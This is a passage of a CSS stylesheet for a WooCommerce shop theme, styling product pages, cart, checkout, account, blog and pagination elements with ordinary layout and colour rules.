}
.thunk-breadcrumb li a {
  text-decoration: none;
}

.woocommerce div.product div.images.woocommerce-product-gallery{
margin:0;
}
.thunk-single-product-summary-wrap{
position:relative;
display: block;
overflow: hidden;
margin-bottom: 20px;
}
.single-product .thunk-woo-product-list{
text-align:left;
}
.woocommerce div.product .flex-viewport {
    width:100%;
    float: right;
}
.woocommerce div.product div.images .flex-control-thumbs{
    width:25%;
}
.woocommerce div.product div.images .flex-control-thumbs{
    width:100%; 
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width:25%;
    padding: 10px;
   
}
.woocommerce div.product div.images .flex-control-thumbs li img {
    border: 1px solid #dddddd;
}
.single-product .summary .thunk-woo-product-list{
text-align:left;
}
.woocommerce .woocommerce-product-rating .star-rating {
    margin: .5em 10px 0 0;
    float: left;
    width: 5.4em;
line-height: normal;
}
.woocommerce div.product .product_title, 
.woocommerce div.product p.price,
.woocommerce-product-details__short-description {
  margin-bottom:20px;
  position: relative;
}
.woocommerce div.product .woocommerce-product-rating{
margin-bottom:20px;
  position: relative;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: .5em 10px 0 0;
  float: left;
  width:6em;
  line-height: normal;
}
.woocommerce .summary .star-rating{
  font-size: 13px;
}
.woocommerce table.shop_attributes td {
    padding: 0px 8px;
}
.woocommerce div.product .product_title,
section.related.products h2,
 section.upsells.products h2,
 .woocommerce #reviews #comments h2{color:#1c1d1e;}

/*quantity button*/
.woocommerce #content div.product div.summary p.price{
display:block;
font-size:21px;
margin-bottom:20px!important;
}
.single-product div.product form.cart input[type="number"]{
  border-color: #9c9c9c;
    border-width: 0 1px;
    color: #9c9c9c;
    float: left;
    font-size: 18px;
    background: transparent;
    height:45px;
    line-height: 55px;
    padding: 0 5px;
    text-align: center;
    width: 45px;
    border-left: 1px solid;
    border-right: 1px solid;
    border-radius: 0;
    -webkit-border-radius: 0;
}

.single-product div.product form.cart button.plus {
    display: inline-block;
    float: left;
    font-size: 18px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    width: 45px;
    background: transparent;
    color: #9c9c9c;
}
.single-product div.product form.cart button.minus {
    display: inline-block;
    float: left;
    font-size: 18px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    width: 45px;
    background: transparent;
    color: #9c9c9c;
}
.single-product .product_meta{
  width: 100%;
  clear: both;
}
.single-product.woocommerce ul.products li.product .woocommerce-loop-product__link, 
.single-product.woocommerce-page ul.products li.product .woocommerce-loop-product__link{
  margin: 0;
}
.woocommerce div.product form.cart div.quantity{
    margin:0;
}
.jot-shop-quantity{
    margin-right:15px;
    float:left;
    border: 1px solid #9c9c9c;
    display: flex;
    margin-bottom: 21px;
}
.summary input[type=number]::-webkit-inner-spin-button, 
.summary input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; 
}
.woocommerce div.product form.cart {
    margin-bottom: 0;
    float: left;
    display: flex;
}
.woocommerce div.product form.cart.variations_form{
  flex-wrap: wrap;
}
.woocommerce div.product form.cart .variations select {
    z-index: 1;
    border: none;
    height: 35px;
    line-height: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: #fff;
    position: relative;
    border: 1px solid #9c9c9c;
    padding: 0px 10px;
    width: 60%;
    margin-right: 10px;
        margin-bottom: 7.5px;
}
.woocommerce div.product form.cart .variations td.label{
     vertical-align:middle;
}
.woocommerce div.product form.cart table td {
    padding-left: 0;
    padding: 0;
}
.woocommerce-variation-price,.woocommerce div.product form.cart .variations{
margin-bottom:20px;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled, 
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled], 
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #000;
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding:0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom:none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
    z-index: 2;
    border-bottom-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    position: relative;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    padding:0;
  }
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    border: none;
    border-bottom: 2px solid transparent;
    box-shadow: none;
    text-shadow: none;
    font-size: 13px;
    letter-spacing: 0em;
    position: relative;
    color:#8f9696;
    padding:0;
    padding: 10px 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
  background:#f4f7f9;

}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
   display:none;
}
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
    float: right;
    width: 53%;
    clear: none;
    text-align: start;
}
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
    float: left;
    width: 45%;
}
body .woocommerce-tabs .tabs li.active a::before, body .woocommerce-tabs .tabs li:hover a::before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.thunk-single-product-summary-wrap img,
.jot-shop-slide-item-hover.jot-shop-woo-hover-slide .thunk-single-product-summary-wrap img:first-of-type{
    -webkit-transition: inherit;
    -o-transition:inherit;
    transition: inherit;
}

body .woocommerce-tabs .tabs li.active a, body .woocommerce-tabs .tabs li:hover a{
color:#1c1d1e!important;
}

.woocommerce div.product .woocommerce-tabs .panel{
background: #f4f7f9;
    position: relative;
    margin: 0;
    display: none;
    padding: 20px;
}
.product_meta {
    width: 100%;
padding:15px;
position: relative;
    color: #1c1d1e;
    font-family: 'NotoSans-Bold';
    font-size:15px;
}
.thunk-single-product-summary-wrap .product_meta span a{
font-size:14px;
color:#999;
}
.thunk-single-product-summary-wrap .product_meta span{
margin-bottom:10px;
}
.product_meta > span {
    display:block;
    line-height: 18px;
}
.product_meta > span.tagged_as{
border-right:none;
}
.woocommerce-Tabs-panel .woocommerce-Reviews{
text-align:left;
}
section.related.products h2,section.upsells.products h2{
margin-bottom:30px;
}
section.related.products .thunk-woo-product-list,section.upsells.products .thunk-woo-product-list{
text-align:center;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
border:none;
}
section.related.products ul.products{
padding:0;
margin:0;
}
section.related.products > h2, 
section.upsells.products > h2,
.woocommerce div.product .product_title{
    font-size: 22px;
    line-height: 25px;
    color: #1c1d1e;
    display: inline-block;
    letter-spacing: 0px;
    position: relative;
    vertical-align: top;
    margin: 22px 0px 9px 0px;
    border-bottom: 2px solid #f0f0f0;
    width: 100%; 
    padding: 0px 0px 10px;
    text-transform: capitalize;
}
.woocommerce #reviews #comments ol.commentlist li{
    border-bottom: 1px solid #f1f1f1;
    list-style: outside none none;
    margin-bottom: 10px;
    padding-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
    float: left;
    height: 50px;
    width: 50px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
    overflow: hidden;
    padding:0;
    margin: 0 0 0 65px;
}
.comment-text .star-rating{
margin-bottom:8px;
 /* width: 100%;*/
  float: left !important;
}

.woocommerce #reviews #comments .star-rating span ,
.woocommerce p.stars a,
.woocommerce .woocommerce-product-rating .star-rating{
color: #f98b04;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
  color:#1b1b1b;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 0em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-style: italic;
   float: left;
    width: 100%;
}
.comment-form{
margin-top:10px;
width:60%;
}
.comment-form-rating{
display:flex;
line-height: normal;
margin-bottom: 10px;
}
.comment-form-comment label{
    padding-bottom: 10px;
    display: block;
}
.woocommerce #review_form #respond p.stars{
margin:0px 0px 0px 10px;
}
.comment-form textarea {
    line-height: 28px;
    border: 1px solid #999;
}
.comment-form input[type="text"], 
.comment-form input[type="email"], 
.comment-form input[type="url"] {
    line-height: 35px;
    min-height: 35px;
    background: #f7f8f9;
    border: 1px solid #f1f1f1;
}
.comment-form textarea{
    line-height:normal;
    min-height: 52px;
    background: transparent;
   border: 1px solid #999;
  padding:10px;
}
.comment-form input[type="text"], 
.comment-form input[type="email"], 
.comment-form input[type="url"]{
  width:80%;
}
.comment-form textarea{
  height:200px;
}
.comment-form  .form-submit{
  margin-top:20px;
}
.comment-respond{
  display: flow-root;
}
.woocommerce #reviews #comment {
    height: 150px;
    padding: 10px;
}
.single_add_to_cart_button.button.alt, 
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce button.button,
 .woocommerce input.button,.woocommerce div.product form.cart .button {
    background-color: #ff3377;
    border: medium none;
    color: #fff;
    display: inline-block;
    float: left;
    font-family: 'NotoSans-Bold';
    line-height: 36px;
    margin-right: 15px;
    text-align: center;
    padding: 0 10px;
    min-width: 125px;
    border-radius:5px;
        text-decoration: none;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover, .woocommerce input.button:hover{
    background-color:#ff3377;
    color: #fff;
    opacity: 0.9;
}
.woocommerce-grouped-product-list.group_table{
border:none;
}
.woocommerce-grouped-product-list-item__price{
padding-right:20px!important;
}
/*woocommerce meassage*/
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 2em;
    margin: 0 0 30px;
    position: relative;
    background-color:#ebebeb;
    color: #292e32;
    border-top: 3px solid #292e32;
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
}
.woocommerce-error::before, 
.woocommerce-info::before, 
.woocommerce-message::before{
display:none;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button {
    float: right;
    font-size: 13px;
font-weight:normal;
background:transparent;
    display: inline-block;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    margin: 0;
    border: 1px solid #eee;
    transition: all .5s ease-out;
border: 1px solid #ff3377;
color:#ff3377;
}
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover{
color:#fff;
background:#ff3377;
}

/*woocommerce meassage*/
.woocommerce.woocommerce-page  .related ul.products .product, .woocommerce.woocommerce-page .upsells.products li {
    display: inline-block;
    vertical-align: top;
}
/*VERTICAL STYLE*/
.woocommerce div.product.jot-shop-single-product-tab-vertical .woocommerce-tabs ul.tabs {
    width: 200px;
    float: left;
    padding: 0px;
    margin: 0px;
    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
}
.woocommerce div.product.jot-shop-single-product-tab-vertical .woocommerce-tabs ul.tabs li.active {
    z-index: 0;
    border-right-color:rgba(0,0,0,.1);
    border-bottom-color:rgba(0,0,0,.1);
}
.woocommerce div.product.jot-shop-single-product-tab-vertical .woocommerce-tabs ul.tabs li {
    width: 100%;
    margin: 0px;
    border-width: 0px 0px 1px;
    border-style: solid;
    border-color:rgba(0,0,0,.1);
}
.woocommerce div.product.jot-shop-single-product-tab-vertical .woocommerce-tabs .panel {
    margin-left: 220px;
    border-style: solid;
    border-color: rgba(0,0,0,.1);
    border-image: initial;
    border-width: 0px 0px 0px 1px;
    padding: 1.5em;
    text-align: left;
    margin-top: 30px;
}
.woocommerce div.product.jot-shop-single-product-tab-vertical .woocommerce-tabs ul.tabs li a{
width:100%;
}
.woocommerce #reviews #comments h2 {
    clear: none;
    position: relative;
    margin-bottom:20px;
}
.woocommerce-variation-price{
margin-bottom:30px;
display:inline-flex;
}
.woocommerce section {
    clear: both;
}
.woocommerce .entry-summary .clear{
clear: initial;
}

/************************/
/*wishlist icon*/
.summary .yith-wcwl-add-to-wishlist,
.summary .woosw-btn {
    float: left;
    margin: 0 0 17px 0;
}
.summary .yith-wcwl-add-button, .summary .yith-wcwl-wishlistaddedbrowse,
.summary .yith-wcwl-wishlistexistsbrowse,
 .summary .woosw-added {
    display: inline-block;
    float: left;
    position: relative;
    text-align: center;
    font-size: 0;
}
.summary .yith-wcwl-add-button .show {
    display: block!important;
}
.summary .yith-wcwl-add-button a, 
.summary .yith-wcwl-wishlistaddedbrowse a,
 .summary .yith-wcwl-wishlistexistsbrowse a,
 .summary .woosw-added,
 .summary .woosw-btn,
 .summary .woosc-btn {
    border: 1px solid;
    border-radius: 0;
    color: #9c9c9c;
    display: inline-block;
    font-size: 0;
    height: 45px;
    line-height: 45px;
    width: 45px;
    letter-spacing: normal;
}
.summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before, 
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before, 
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before,
.summary .woosw-added:before {
    content: "\f004";
    font-family:fontawesome;
    font-size: 13px;
}
.thunk-single-product-summary-wrap .yith-wcwl-add-button .yith-wcwl-icon{
display:none;
} 
.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,
.woosw-added:before{
  color:#ff3377;
}
.summary .yith-wcwl-add-to-wishlist .ajax-loading {
box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    display: inline !important;
    margin-left: 0px;
    vertical-align: middle;
    visibility: hidden;
    width: 16px !important;
    height: 16px !important;
    position: absolute;
    left: 12px;
    top: 12px;
}
.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, 
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, 
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before{
color:#ff3377;
content: "\f004";
}
.woocommerce table.shop_table tbody.wishlist-items-wrapper img{
max-width:60px;
}
.wishlist_table .product-add-to-cart a{
margin:0!important;
}
.wishlist_table .product-add-to-cart a.button {
line-height:inherit;
padding: 10px 12px!important;
min-width:auto;
}
#yith-wcwl-form table.wishlist_table{
  font-size: initial;
}

/* Loader for Add To Cart */
/*.woocommerce ul.products li.product .button #respond input#submit.loading:after,
.woocommerce .woocommerce ul.products li.product .button.loading:after,
.woocommerce .woocommerce ul.products li.product .button.loading:after,
.woocommerce ul.products li.product .button.loading:after{
top:0em!important;
}*/
.woocommerce div.entry-summary form.cart button[type=submit] {
    padding:0 10px;
    color: #fff;
    border-radius: 0;
    font-size: 14px;
    height:46px;
    line-height: normal;
    letter-spacing:0;
    width:200px;
    border: 1px solid transparent;

}
/*compare style*/
.woocommerce .entry-summary a.compare.button{
border: 1px solid;
    border-radius: 0;
    color: #9c9c9c;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 0;
    height: 45px;
    line-height:45px;
    width: 45px;
    background: transparent;
    text-align: center;
    margin-left: 10px;
    font-weight: normal;
    min-width: auto;
}
.woocommerce .entry-summary a.compare.button:before{
content: "\f021";
    font-family: FontAwesome;
    display: block;
    color: #9c9c9c;
    font-size: 13px;
}
.woocommerce .entry-summary a.compare.button.added:before{
color:#ff3377;
}
.woocommerce .entry-summary .clear{
clear: initial;
}

.woocommerce #content div.product div.summary .prev_next_buttons{
position:absolute;
top:7px;
right:0;
z-index: 9;
}
.woocommerce #content div.product div.summary .prev_next_buttons a{
border: 1px solid #424242;
padding:2px 7px 2px 7px;
font-size: 16px;
margin:3px;
line-height: 17px;
}
/************************/
/*woocommerce cart page*/
/************************/
.woocommerce table.shop_table {
    border-style: solid;
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-color:#eaeaea;
    border:0;
}
.woocommerce table.shop_table thead th{
    border-bottom:1px solid #f1f1f1!important;
}
.woocommerce table.shop_table thead th,
.cart-subtotal,.order-total {
    border:none;
    color:#1c1d1e;
}
.woocommerce table.shop_table th {
    padding: 0.8em;
    vertical-align: middle;
}
.woocommerce table.shop_table td{
    border-bottom:1px solid #f1f1f1!important;
}
.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding:4px 6px;
    text-align: left;
    vertical-align: top;
    border:none;
}
.woocommerce table.shop_table .product-thumbnail img, .woocommerce-page table.shop_table .product-thumbnail img {
    width: auto;
    max-width:60px;
    height: 60px;
}
.cross-sells h2,.cart_totals h2{
    margin:0px 0px;
    color:#1c1d1e;
}
table.cart .product-thumbnail img {
    margin: 0 auto;
    border-radius: 3px;
}
.woocommerce table.shop_table td {
    padding: 0.8em;
    vertical-align: middle;
    text-transform: capitalize;
    border-color:#f1f1f1;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text {
    width: auto;
    line-height: 23px;
}
.woocommerce table.shop_table .cart-subtotal td{
    border:none!important;
   
}
.woocommerce table.shop_table .order-total td{
    border-bottom:none!important;
}
.cart_totals .shop_table{
    padding: 0px 20px!important;
  
}
.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding: 1em 0em;
}
.woocommerce .woocommerce-cart-form__cart-item .quantity .qty {
    height: 40px;
        background: #f7f8f9;
    border: 1px solid #eaeaea;
}
.woocommerce a.remove {
    color: #1c1d1e!important;
    font-size: 15px;
    border-radius: 0;
}
.woocommerce a.remove:hover {
    color: #fff!important;
    background:#1c1d1e!important;
}
#add_payment_method table.cart td.actions .coupon .input-text,
 .woocommerce-cart table.cart td.actions .coupon .input-text, 
 .woocommerce-checkout table.cart td.actions .coupon .input-text {
border: 1px solid #f1f1f1;
  }
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, 
  .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, 
  .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled],
  .woocommerce button.button.disabled, .woocommerce button.button:disabled, 
  .woocommerce button.button:disabled[disabled], 
  .woocommerce input.button.disabled, 
  .woocommerce input.button:disabled,
   .woocommerce input.button:disabled[disabled] {
    padding: 0;
}
/************************/
/*woocommerce cart page*/
/************************/
/************************/
/*checkout page style*/
/************************/
.woocommerce-billing-fields {
    overflow: hidden;
}
.woocommerce-billing-fields h3 {
    margin: 0 0 30px;
}
.checkout .form-row > label {
    display: block;
}
.checkout input.input-text {
    background: #f7f8f9;
    border: 1px solid #eaeaea;
    color: #626060;
    width: 100%;
}
input[type="text"], input[type="email"],input[type="url"],
 textarea, input[type="password"], 
 input[type="tel"], input[type="search"] {
    border: 1px solid #eaeaea;
    border-radius: 0;
    font-size: 13px;
    line-height: 30px;
    padding: 0 10px;
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
}
.thunk-top2-slide.owl-carousel .owl-nav button.owl-prev{
border-radius:0px 3px 3px 0px; 
}
.thunk-top2-slide.owl-carousel .owl-nav button.owl-next{
border-radius:3px 0px 0px 3px; 
}  

#s{border-radius: 5px; 0px 0px 4px;}

.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 40px;
    color:#626060;
    height: 40px;
}
.select2-container--default .select2-selection--single {
    border: 1px solid #eaeaea;
    border-radius: 0;
    background: #f7f8f9;
}
.checkout .select2-container .select2-selection--single {
    height:40px;
    line-height:40px;
    margin: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 20px;
    height: auto;
}
.woocommerce .woocommerce-checkout #customer_details p.form-row label {
    margin: 0 0 5px;
    display: block;
}
.woocommerce-checkout>.col2-set>.col-2 {
    float: none;
    width: 100%;
}
.woocommerce-checkout #order_review {
    float: right;
    width: 48%;
}
.woocommerce-checkout h3#order_review_heading {
    float: right;
    width: 48%;
}
.woocommerce #order_review table.shop_table {
    margin: 0 0 40px;
    border: none;
}
.woocommerce-checkout>.col2-set {
    float: left;
    width: 48%;
}
.woocommerce-checkout>.col2-set>.col-1 {
    float: none;
    width: 100%;
    margin-bottom: 30px;
}
.woocommerce .form-row-first {
    float: left;
    width: 48%;
    margin-right: 4%;
}
.woocommerce-checkout #payment ul.payment_methods li:hover {
    background-color:#f7f8f9;
}
.woocommerce-checkout #payment ul.payment_methods li {
    background-color:#f7f8f9;
    text-align: left;
    border: 0;
    padding:5px 20px;
}
.woocommerce-checkout .thunk-content-wrap{display:-webkit-flex;}
.woocommerce #order_review table.shop_table thead th {
    font-size: 15px;
    letter-spacing: 0px;
    padding: 20px;
}
.woocommerce #order_review table.shop_table th{
    border: none;
    padding: 16px 20px;
}
.woocommerce #order_review table.shop_table thead th.product-total {
    text-align: right;
}
.woocommerce #order_review table.shop_table tbody td.product-name {
    max-width: 376px;
    text-align: left;
}
.woocommerce #order_review table.shop_table td {
    border: none;
    padding: 16px 20px;
    text-align: right;
}
.woocommerce table.shop_table td {
    padding:4px 6px;
    vertical-align: middle;
    text-transform: capitalize;
    border-color: #eaeaea;
}
.woocommerce #order_review table tfoot th {
    text-transform: capitalize;
}
.woocommerce-checkout-review-order-table tfoot th {
   background: #f7f8f9;
}
.woocommerce-checkout #payment ul.payment_methods li:hover {
    background-color: #f5f5f5;
}
.woocommerce-checkout #payment ul.payment_methods {
    padding-bottom: 20px;
    padding: 0;
}
.woocommerce-checkout #payment {
    background: transparent;
}
.woocommerce-checkout #place_order {
    width: 100%;
    font-size: 15px;
    line-height: 1.6;
    padding: 16px 20px;
}
.woocommerce-checkout .woocommerce-info:before {
    color: #ddd;
}
.woocommerce-checkout form.checkout_coupon .form-row-first {
    float: left;
    width: 100%;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
    float: left;
    width: 100%;
}
.woocommerce-checkout form,
.woocommerce-checkout textarea {
    line-height: 1.5;
    resize: vertical;
}
.form-row {
    float: left;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}
.woocommerce-input-wrapper textarea.input-text {
    background: #f7f8f9;
    border: 1px solid #eaeaea;
    color: #898989;
    width: 100%;
}

.woocommerce-input-wrapper textarea.input-text {
    background: #f7f8f9;
    border: 1px solid #eaeaea;
    color: #898989;
    width: 100%;
}
.woocommerce form .form-row textarea{
    border-radius: 0 !important;
    padding:10px;
    -webkit-appearance: none;
    appearance: none;
}

.woocommerce-info::before {
    display:none;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
    width: 100%;
    margin: 0;
    margin-top: 20px;
}
#add_payment_method #payment div.form-row,
 .woocommerce-cart #payment div.form-row, 
 .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: #f7f8f9;
}
.woocommerce form .form-row input.input-text{
    background:#f7f8f9;
    border: 1px solid #eaeaea;
    height:40px;
    width: 100%; 
    color: #000;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register{
    margin-top:0;
    padding: 0;
    border:none;
}
.form-row {
    float: left;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}
/************************/
/*checkout page style*/
/************************/
/************************/
/*account-page*/
/************************/
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
    margin-top: 20px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    margin-top: 25px;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
    float: left;
    width: 30%;
    padding: 0px 20px;
    background: #f7f8f9;
}
.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
}
.woocommerce-MyAccount-navigation ul {
    margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid #eaeaea;
    position: relative;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 15px 0;
    display: block;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a{
  text-decoration: none;
}
.woocommerce-MyAccount-navigation ul li:last-child {
border:0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login, 
.woocommerce form.register{
    margin-top: 0;
    padding: 0;
    border: none;
    width: 50%;
}
.woocommerce form.checkout_coupon{
    border: 1px dashed;
    padding: 15px;
  }
.woocommerce-MyAccount-content .woocommerce-info {
line-height: 34px;
}
/**************/
/*Blog page*/
/***************/
.thunk-woo-product-list.post,article.thunk-post-article{
    text-align:left;
}
article.thunk-article,article.thunk-post-article,.single article,.no-results.not-found,#error-404{
background:#fff;
margin-bottom:30px;
}
.thunk-post-img-wrapper{
margin-bottom:15px
}
h2.thunk-post-title,h1.thunk-post-title{
margin-bottom:5px
}
.thunk-post-meta{
margin-bottom:15px;
display: flex;
}
.entry-content p {
    margin-bottom:25px;
    line-height: 1.8;
}
article.thunk-post-article .thunk-readmore.button,.comment-respond [type="submit"] {
    font-weight: normal;
    background: transparent;
    display: inline-block;
   padding: 0 24px;
    height: 33px;
    line-height: 33px;
    margin: 0;
    border: 1px solid #eee;
    transition: all .5s ease-out;
    border: 1px solid #ff3377;
    color: #ff3377;
    border-radius: 5px;;
}
article.thunk-post-article .thunk-readmore.button:hover,[type='submit']:hover{
color: #fff;
background: #ff3377;
}
p.read-more{
margin-bottom:10px;
}
.thunk-comments {
    background: #111;
    color: #fff;
    float: right;
    font-size: 11px;
    height: 20px;
    line-height: 20px;
    min-width: 27px;
    padding: 0 4px;
    position: relative;
    text-align: center;
    display: inline-block;
}
.thunk-comments span,.thunk-comments a{
  color:#fff;
}
.thunk-post-info{
    width: 80%;
}
.thunk-post-comments {
    width: 20%;
}
.thunk-comments:before {
    border-color: rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #111;
    border-style: solid;
    border-width: 5px;
    bottom: -5px;
    content: "";
    left: 5px;
    position: absolute;
}
.thunk-post-info span:after{
content: " ";
    width: 10px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    display: inline-block;
    margin: 0px 5px;
    vertical-align: middle;
}
.thunk-post-info span:last-child:after {
display:none;
}
/*post pagination*/
.navigation.pagination{
margin:30px 0px;
}
.nav-links{
  text-align:center;
}
.nav-links .page-numbers{
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
        font-size: 13px;
    margin-right: 4px;
    text-align: center;
      border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
background-color:#f1f1f1;
}
.nav-links .page-numbers.current,.nav-links .page-numbers:hover{
    background-color: #ff3377;
    color:#fff;
}
.nav-links .page-numbers.next:before {
    content: "\f105";
    font-family: fontAwesome;
    line-height: 1;
}
.nav-links .page-numbers.prev:before {
    content: "\f104";
    font-family: fontAwesome;
    line-height: 1;
}
.woocommerce nav.woocommerce-pagination{
  margin-bottom: 21px;
}
.woocommerce nav.woocommerce-pagination ul {
    padding: 0;
    clear: both;
    border: 0;
    border-right: 0;
    margin: 1px;
    display: contents;
    white-space: nowrap;
}
.woocommerce  nav.woocommerce-pagination .page-numbers {
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding:0;
    font-size: 13px;
    margin-right: 4px;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background-color: #f4f7f9;
}
.woocommerce nav.woocommerce-pagination ul li{
    float: none;
    border-right:0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
    background-color: #ff3377;
    color: #fff;
}
/***********************************/
/*Post single page*/
/***********************************/
.thunk-related-links {
margin-bottom:15px;
}
.thunk-related-links .nav-links{
display: flex;
    text-align: left;
}
.thunk-related-links .nav-links .nav-previous{
-webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.thunk-related-links .nav-links  a{
font-size:15px;
    font-family: "Roboto-Bold", sans-serif;
color:#626060;
}
.thunk-related-links .nav-links  a:hover{
  color: #ff3377;
}
/*Comment box & Author*/
.thunk-author-bio,.thunk-author-bio {
    display: flex;
}
.author-info {
    align-self: center;
    margin-left: 20px;
}
.author-header a{
color:#626060;
}
.comment-list{
margin:0;
padding:0;
